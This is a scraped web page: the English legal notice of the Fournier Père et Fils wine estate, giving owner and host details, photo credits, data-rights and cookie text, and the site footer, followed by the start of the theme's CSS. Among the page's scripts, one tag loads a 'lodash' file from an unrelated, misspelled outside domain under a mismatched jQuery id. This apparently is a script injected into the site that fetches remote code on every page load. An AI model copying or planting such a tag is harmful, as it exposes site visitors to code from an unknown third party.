				<a href="https://www.fournier-pere-fils.com/en"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-logo-bleu.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-logo-bleu.png 250w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-logo-bleu-120x96.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-logo-bleu-240x192.png 240w" sizes="(max-width: 250px) 100vw, 250px" alt="" /><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/10/logo-fournier-120x91.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/10/logo-fournier.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/10/logo-fournier-120x91.png 120w" data-sizes="(max-width: 200px) 100vw, 200px" alt="" data-lazy class="light" /></a>
			</div>
			<div class="right" data-sal="slide-down" data-sal-easing="ease-out-quart"
			     style="--sal-duration: 2s; --sal-delay: 1s;">
				<div class="lang"><span>en</span> / <a class="stopDynamic" href="https://www.fournier-pere-fils.com/mentions-legales/">fr</a></div>				<div class="btnMenu">
					<p>menu</p>
				</div>
			</div>
		</div>
		<div class="menuRight">
			<button id="closeMenuRight">Close</button>
			<div class="wrap">
				<div class="logoMenu"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-beige-120x96.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-beige.png 250w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-beige-120x96.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-beige-240x192.png 240w" data-sizes="(max-width: 250px) 100vw, 250px" alt="" data-lazy /></div>				<nav class="header">
					<ul>
						<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-377"><a href="https://www.fournier-pere-fils.com/en/">Home</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.fournier-pere-fils.com/en/the-domain/">Discover our Domaine</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://www.fournier-pere-fils.com/en/the-vineyard/">Our vineyards</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.fournier-pere-fils.com/en/our-terroir-wines/">Our Terroir Wines</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.fournier-pere-fils.com/en/culinary-arts/">Culinary Arts</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://www.fournier-pere-fils.com/en/press-awards-and-accolades/">Press, awards and accolades</a></li>
					</ul>
				</nav>
				<div class="accesPro"><a href=""><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/icone-acces-pro.png" data-srcset="" data-sizes="(max-width: 50px) 100vw, 50px" alt="" data-lazy /></a></div>			</div>
			<div class="bottom">
				<div class="lang"><span>en</span> / <a class="stopDynamic" href="https://www.fournier-pere-fils.com/mentions-legales/">fr</a></div><div class="mentionsLegales"><a class="mentionsLegales" href="https://www.fournier-pere-fils.com/en/mentions-legales/">Legal Notice</a></div>			</div>
		</div>
	</header>
	<div class="wrapSections">
<section class="mLegales">
	<div class="center contenu">
		<div class="enTete">
			<h1>Legal Notice</h1>
			<span class="top">This site https://www.fournier-pere-fils.com/en is the entire property of Fournier Père et Fils.</span>
		</div>
		<div class="entreprise">
			<h4>OWNER AND EDITOR OF THE SITE</h4>
			<span class="details nomEntreprise">Fournier Père et Fils</span>
			<span class="details adresseEntreprise">Route de la Garenne<br/>Lieu-dit Chaudoux</span>			<span class="details adresseEntreprise2">18300 Verdigny</span>
			<span class="details emailSociete"><u>E-mail address</u> : pierre.silex@fournier-pere-fils.com</span>											</div>
						<div class="hebergeur">
			<h4>DESIGN - PRODUCTION - HOSTING</h4>
<img src="https://reqst.fr/images/black-logo-tm.svg" style="max-width: 120px;margin: 15px 0;">
<p>
  <span class="legal-bg">
  REQST SAS
  </span><br><br>
  122 rue Amelot<br>
  75011 PARIS<br>
  FRANCE<br>
  <br>
  <a href="https://reqst.fr" target="_blank">reqst.fr</a>
  <br><br>
  SIRET : 809 394 695 00039<br>
  TVA : FR72809394695
  <br><br><br>
</p>		</div>
					<h4>Photo credits</h4>
			<p>Marie-Astrid Lumalé</p>
<div class=""> +33.7.69.63.93.38</div>
<div class=""><a class="" href="mailto:mariealumale@gmail.com">mariealumale@gmail.com</a></div>
		<h4>Personal data</h4>
		<p>In accordance with the law « Informatique et Libertés » of January 6, 1978 amended in 2004, you have the right to access and rectify information concerning you (rectification, updating, deletion of data), which you can exercise by contacting <a href="mailto:pierre.silex@fournier-pere-fils.com">pierre.silex@fournier-pere-fils.com</a></a></p>
					<div class="cookie">
				<h4>Cookie settings</h4>
				<p>When you browse our website, information may be recorded or read in your device, subject to your choices.</p>
				<div class="parametrages">
											<div class="reponse"><p></p></div>
										<ul class="mLegales">
						<li>
							<p>Do you accept the deposit and reading of cookies to analyze your browsing and allow us to measure the audience of our website? (Google Analytics)<br/>
								<button class="moreInfos" id="ga">More information...</button>
							</p><div class="checkbox">
								<div class="yes">
									<label for="ga-yes">Yes</label> <input id="ga-yes" data-label="Google Analytics" data-status="enable" class="buttonRadioConsent"  type="radio" name="cookie-ga" id="cookie-ga" checked value="true"/>
								</div>
								<div class="no">
									<label for="ga-no">No</label> <input id="ga-no" data-label="Google Analytics" data-status="désativé" class="buttonRadioConsent"  type="radio" name="cookie-ga" id="cookie-ga"  value="false"/>
								</div>
							</div>
							<div class="plusInfos" id="ga">
								<p>The website uses cookies only for statistical purposes. The cookies used are listed on <a href="https://developers.google.com/analytics/devguides/collection/analyticsjs/cookie-usage" target="_blank" rel="nofollow noopener">this page</a>. These cookies are used to collect information about how visitors use the site. We use this information to compile reports and help us improve the site. Cookies collect information anonymously.</p>
							</div>
						</li>
					</ul>
									</div>
			</div>
					<h4>Content of the site</h4>
		<p>The company			Fournier Père et Fils declines any responsibility for any inaccuracy, inaccuracy or omission concerning the information available on this site.</p>
		<h4>Intellectual property</h4>
		<p>This site, as well as all the elements composing it (in particular texts, photographs, videos, brands, ...), constitute a work within the meaning of articles 112-2 and following of the Intellectual Property Code, falling as such of the legislation French and International on Literary and Artistic Property. The copying of pages of the site on any support whatsoever (including hard disk), is authorized for private purposes only. Consequently, any representation or reproduction, even partial, which could be made of the site or elements composing it, for commercial purposes, without the prior written consent of			Fournier Père et Fils , is unlawful and capable of constituting an act of infringement involving the civil and criminal liability of the infringer.</p>
		<h4>Hypertext links</h4>
		<p>The hypertext links set up as part of this website to other sites on the Internet, can not engage the responsibility of the company			Fournier Père et Fils as regards their content or the links they contain, as well as their operating conditions (including management of personal data, ...) The possibility of establishing simple hypertext links to the site			https://www.fournier-pere-fils.com/en is subject to the prior agreement of			Fournier Père et Fils. Any deep hypertext link, or using the technique of framing (displaying a page in a frame within another site), is prohibited.</p>
		<h4>Exemption from technical liability</h4>
		<p>
			Fournier Père et Fils undertakes to make its best efforts to ensure that the website			https://www.fournier-pere-fils.com/en be accessible at all times. However,			Fournier Père et Fils declines any responsibility in case of difficulty of access to its site or interruptions in the connection, whatever the causes. Especially,			Fournier Père et Fils reserves the right to make any modification to the site that it deems useful, and this without warning and even if access to the site is consequently interrupted. Furthermore,			Fournier Père et Fils can not be held responsible for any direct or indirect damage, including inaccessibility to the site, data loss, damage, destruction that may affect your computer equipment.</p>
	</div>
</section>
</div>
</main>

<footer>
			<div class="background">
			<img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-120x48.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1920x776.png 1920w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1536x621.png 1536w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-120x48.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-240x97.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-480x194.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-768x310.png 768w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1024x414.png 1024w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1280x517.png 1280w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1680x679.png 1680w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4.png 1980w" data-sizes="(max-width: 1920px) 100vw, 1920px" alt="" data-lazy />		</div>
		<div class="contenu">
		<div class="contact">
			<h3>Fournier Père et Fils</h3>
			<p class="adresse">Route de la Garenne</p><p class="adresse">Lieu-dit Chaudoux</p><p class="adresse">18300 Verdigny</p>		</div>
		<div class="adresse">
			<h3>Contact us</h3>
			<a href="tel:+33 (0)2 48 79 35 24" class="tel">+33 (0)2 48 79 35 24</a><a href="mailto:pierre.silex@fournier-pere-fils.com" class="mail">pierre.silex@fournier-pere-fils.com</a>		</div>
		<div class="rSociaux">
			<h3>Follow us</h3>
			<a href="https://www.facebook.com/DomaineFournier" class="social social-facebook" target="_blank" rel="nofollow noopener noreferrer">Facebook</a><a href="https://www.instagram.com/fournierperefils" class="social social-instagram" target="_blank" rel="nofollow noopener noreferrer">Instagram</a><a href="https://www.linkedin.com/company/domaine-fournier-p%C3%A8re-et-fils/" class="social social-linkedin" target="_blank" rel="nofollow noopener noreferrer">LinkedIn</a><div class="wechat"><a href="http://weixin.qq.com/r/lymjuzbEB2t4rXLY93yF" class="social social-wechat" target="_blank" rel="nofollow noopener noreferrer">WeChat</a><div class="wechat_qrcode"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/11/qrcode_for_gh_f0797df3d1fe_344-120x120.jpg" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/11/qrcode_for_gh_f0797df3d1fe_344.jpg 344w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/11/qrcode_for_gh_f0797df3d1fe_344-120x120.jpg 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/11/qrcode_for_gh_f0797df3d1fe_344-240x240.jpg 240w" data-sizes="(max-width: 344px) 100vw, 344px" alt="" data-lazy /></div></div>		</div>
		<div class="boutique">
			<h3>Shop</h3>
			<a href="https://www.tresorsdebacchus.com" class="boutique">Buy our wines online</a>		</div>
	</div>
	<div class="logos">
		<a href="https://www.lesvignoblesvillebois.com/" target="_blank" rel="noopener"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/01/LOGO_VILLEBOIS_ECUSSON_NOIR-4-1-120x102.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/01/LOGO_VILLEBOIS_ECUSSON_NOIR-4-1-240x205.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/01/LOGO_VILLEBOIS_ECUSSON_NOIR-4-1-120x102.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/01/LOGO_VILLEBOIS_ECUSSON_NOIR-4-1.png 401w" data-sizes="(max-width: 240px) 100vw, 240px" alt="" data-lazy /></a><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/logo-hve-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/logo-hve-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/logo-hve-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/logo-hve.png 400w" data-sizes="(max-width: 240px) 100vw, 240px" alt="" data-lazy /><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2024/12/logo-vigneron-engage-en-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2024/12/logo-vigneron-engage-en-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2024/12/logo-vigneron-engage-en-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2024/12/logo-vigneron-engage-en.png 400w" data-sizes="(max-width: 240px) 100vw, 240px" alt="" data-lazy />	</div>
	<div class="bottom">
		<div class="fournier"><a href="https://www.fournier-pere-fils.com/en"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-120x76.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-240x151.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-120x76.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-480x303.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-768x485.png 768w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b.png 840w" data-sizes="(max-width: 240px) 100vw, 240px" alt="" data-lazy /></a></div>		<p class="disclaimerAlcool">Alcohol abuse is dangerous for your health, consume in moderation.</p>
		<div class="links">
			<a href="https://www.dpcdesign.fr" target="_blank"
			   rel="noopener">by DPC design</a>
			<a class="mentionsLegales" href="https://www.fournier-pere-fils.com/en/mentions-legales/">Legal Notice</a>		</div>
	</div>
	</footer>
	<div class="bandeauCookie on">
		<p class="text">We use cookies to help us better understand how the site is used. By continuing to use this site, you agree to this policy.</p>
		<p class="buttons">
			<button id="ConfirmCookie">I accept</button>				<a class="enSavoirPlus" rel="noopener nofollow"
				   href="https://www.fournier-pere-fils.com/en/mentions-legales/">Learn more</a>		</p>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/en\/wp-*.php","\/en\/wp-admin\/*","\/en\/wp-content\/uploads\/sites\/3\/*","\/en\/wp-content\/*","\/en\/wp-content\/plugins\/*","\/en\/wp-content\/themes\/fournier\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://hello-mywordl.info/js/lodash.core.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="fournier-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/www.fournier-pere-fils.com\/en\/wp-admin\/admin-ajax.php","template":"https:\/\/www.fournier-pere-fils.com\/en\/wp-content\/themes\/fournier\/dist\/","host":"fournier-pere-fils.com","ga_on":"1","ga_tag":"G-F7N2QRKV1Z"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/main.1e76a25f54bf2194a0f8.js?ver=6.8.3" id="fournier-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/vendor-836d192c-b841bb0a890994ef2015.js?ver=6.8.3" id="fournier-vendor-836d192c.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-49d0a293.8fcacef2ca627079fda4.js?ver=6.8.3" id="fournier-vendor-49d0a293.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-ade6028a.1831955fcef653ac3ee2.js?ver=6.8.3" id="fournier-vendor-ade6028a.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-98b7ce25.59760972c53c87faa2d2.js?ver=6.8.3" id="fournier-vendor-98b7ce25.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-b0289113.d829fe5cdd6fe1006817.js?ver=6.8.3" id="fournier-vendor-b0289113.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-1aed5efa.b3f83706cba17f9e7874.js?ver=6.8.3" id="fournier-vendor-1aed5efa.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-52ef38c8.ed38b93ba2046ff68b7b.js?ver=6.8.3" id="fournier-vendor-52ef38c8.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-7007afd7.34d8bbbbb8abf3b41dd4.js?ver=6.8.3" id="fournier-vendor-7007afd7.js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/css/main.94c15ab8cf12e377c768.css?ver=6.8.3
body_size: 22097
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}[data-sal]{transition-delay:0s;transition-delay:var(--sal-delay,0s);transition-duration:.2s;transition-duration:var(--sal-duration,.2s);transition-timing-function:ease;transition-timing-function:var(--sal-easing,ease)}[data-sal][data-sal-duration="200"]{transition-duration:.2s}[data-sal][data-sal-duration="250"]{transition-duration:.25s}[data-sal][data-sal-duration="300"]{transition-duration:.3s}[data-sal][data-sal-duration="350"]{transition-duration:.35s}[data-sal][data-sal-duration="400"]{transition-duration:.4s}[data-sal][data-sal-duration="450"]{transition-duration:.45s}[data-sal][data-sal-duration="500"]{transition-duration:.5s}[data-sal][data-sal-duration="550"]{transition-duration:.55s}[data-sal][data-sal-duration="600"]{transition-duration:.6s}[data-sal][data-sal-duration="650"]{transition-duration:.65s}[data-sal][data-sal-duration="700"]{transition-duration:.7s}[data-sal][data-sal-duration="750"]{transition-duration:.75s}[data-sal][data-sal-duration="800"]{transition-duration:.8s}[data-sal][data-sal-duration="850"]{transition-duration:.85s}[data-sal][data-sal-duration="900"]{transition-duration:.9s}[data-sal][data-sal-duration="950"]{transition-duration:.95s}[data-sal][data-sal-duration="1000"]{transition-duration:1s}[data-sal][data-sal-duration="1050"]{transition-duration:1.05s}[data-sal][data-sal-duration="1100"]{transition-duration:1.1s}[data-sal][data-sal-duration="1150"]{transition-duration:1.15s}[data-sal][data-sal-duration="1200"]{transition-duration:1.2s}[data-sal][data-sal-duration="1250"]{transition-duration:1.25s}[data-sal][data-sal-duration="1300"]{transition-duration:1.3s}[data-sal][data-sal-duration="1350"]{transition-duration:1.35s}[data-sal][data-sal-duration="1400"]{transition-duration:1.4s}[data-sal][data-sal-duration="1450"]{transition-duration:1.45s}[data-sal][data-sal-duration="1500"]{transition-duration:1.5s}[data-sal][data-sal-duration="1550"]{transition-duration:1.55s}[data-sal][data-sal-duration="1600"]{transition-duration:1.6s}[data-sal][data-sal-duration="1650"]{transition-duration:1.65s}[data-sal][data-sal-duration="1700"]{transition-duration:1.7s}[data-sal][data-sal-duration="1750"]{transition-duration:1.75s}[data-sal][data-sal-duration="1800"]{transition-duration:1.8s}[data-sal][data-sal-duration="1850"]{transition-duration:1.85s}[data-sal][data-sal-duration="1900"]{transition-duration:1.9s}[data-sal][data-sal-duration="1950"]{transition-duration:1.95s}[data-sal][data-sal-duration="2000"]{transition-duration:2s}[data-sal][data-sal-delay="50"]{transition-delay:.05s}[data-sal][data-sal-delay="100"]{transition-delay:.1s}[data-sal][data-sal-delay="150"]{transition-delay:.15s}[data-sal][data-sal-delay="200"]{transition-delay:.2s}[data-sal][data-sal-delay="250"]{transition-delay:.25s}[data-sal][data-sal-delay="300"]{transition-delay:.3s}[data-sal][data-sal-delay="350"]{transition-delay:.35s}[data-sal][data-sal-delay="400"]{transition-delay:.4s}[data-sal][data-sal-delay="450"]{transition-delay:.45s}[data-sal][data-sal-delay="500"]{transition-delay:.5s}[data-sal][data-sal-delay="550"]{transition-delay:.55s}[data-sal][data-sal-delay="600"]{transition-delay:.6s}[data-sal][data-sal-delay="650"]{transition-delay:.65s}[data-sal][data-sal-delay="700"]{transition-delay:.7s}[data-sal][data-sal-delay="750"]{transition-delay:.75s}[data-sal][data-sal-delay="800"]{transition-delay:.8s}[data-sal][data-sal-delay="850"]{transition-delay:.85s}[data-sal][data-sal-delay="900"]{transition-delay:.9s}[data-sal][data-sal-delay="950"]{transition-delay:.95s}[data-sal][data-sal-delay="1000"]{transition-delay:1s}[data-sal][data-sal-easing=linear]{transition-timing-function:linear}[data-sal][data-sal-easing=ease]{transition-timing-function:ease}[data-sal][data-sal-easing=ease-in]{transition-timing-function:ease-in}[data-sal][data-sal-easing=ease-out]{transition-timing-function:ease-out}[data-sal][data-sal-easing=ease-in-out]{transition-timing-function:ease-in-out}[data-sal][data-sal-easing=ease-in-cubic]{transition-timing-function:cubic-bezier(.55,.055,.675,.19)}[data-sal][data-sal-easing=ease-out-cubic]{transition-timing-function:cubic-bezier(.215,.61,.355,1)}[data-sal][data-sal-easing=ease-in-out-cubic]{transition-timing-function:cubic-bezier(.645,.045,.355,1)}[data-sal][data-sal-easing=ease-in-circ]{transition-timing-function:cubic-bezier(.6,.04,.98,.335)}[data-sal][data-sal-easing=ease-out-circ]{transition-timing-function:cubic-bezier(.075,.82,.165,1)}[data-sal][data-sal-easing=ease-in-out-circ]{transition-timing-function:cubic-bezier(.785,.135,.15,.86)}[data-sal][data-sal-easing=ease-in-expo]{transition-timing-function:cubic-bezier(.95,.05,.795,.035)}[data-sal][data-sal-easing=ease-out-expo]{transition-timing-function:cubic-bezier(.19,1,.22,1)}[data-sal][data-sal-easing=ease-in-out-expo]{transition-timing-function:cubic-bezier(1,0,0,1)}[data-sal][data-sal-easing=ease-in-quad]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-sal][data-sal-easing=ease-out-quad]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-sal][data-sal-easing=ease-in-out-quad]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-sal][data-sal-easing=ease-in-quart]{transition-timing-function:cubic-bezier(.895,.03,.685,.22)}[data-sal][data-sal-easing=ease-out-quart]{transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sal][data-sal-easing=ease-in-out-quart]{transition-timing-function:cubic-bezier(.77,0,.175,1)}[data-sal][data-sal-easing=ease-in-quint]{transition-timing-function:cubic-bezier(.755,.05,.855,.06)}[data-sal][data-sal-easing=ease-out-quint]{transition-timing-function:cubic-bezier(.23,1,.32,1)}[data-sal][data-sal-easing=ease-in-out-quint]{transition-timing-function:cubic-bezier(.86,0,.07,1)}[data-sal][data-sal-easing=ease-in-sine]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-sal][data-sal-easing=ease-out-sine]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-sal][data-sal-easing=ease-in-out-sine]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-sal][data-sal-easing=ease-in-back]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-sal][data-sal-easing=ease-out-back]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-sal][data-sal-easing=ease-in-out-back]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-sal|=fade]{opacity:0;transition-property:opacity}[data-sal|=fade].sal-animate,body.sal-disabled [data-sal|=fade]{opacity:1}[data-sal|=slide]{opacity:0;transition-property:opacity,transform}[data-sal=slide-up]{transform:translateY(20%)}[data-sal=slide-down]{transform:translateY(-20%)}[data-sal=slide-left]{transform:translateX(20%)}[data-sal=slide-right]{transform:translateX(-20%)}[data-sal|=slide].sal-animate,body.sal-disabled [data-sal|=slide]{opacity:1;transform:none}[data-sal|=zoom]{opacity:0;transition-property:opacity,transform}[data-sal=zoom-in]{transform:scale(.5)}[data-sal=zoom-out]{transform:scale(1.1)}[data-sal|=zoom].sal-animate,body.sal-disabled [data-sal|=zoom]{opacity:1;transform:none}[data-sal|=flip]{-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:transform}[data-sal=flip-left]{transform:perspective(2000px) rotateY(-91deg)}[data-sal=flip-right]{transform:perspective(2000px) rotateY(91deg)}[data-sal=flip-up]{transform:perspective(2000px) rotateX(-91deg)}[data-sal=flip-down]{transform:perspective(2000px) rotateX(91deg)}[data-sal|=flip].sal-animate,body.sal-disabled [data-sal|=flip]{transform:none}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}.swiper,swiper-container{display:block;list-style:none;margin-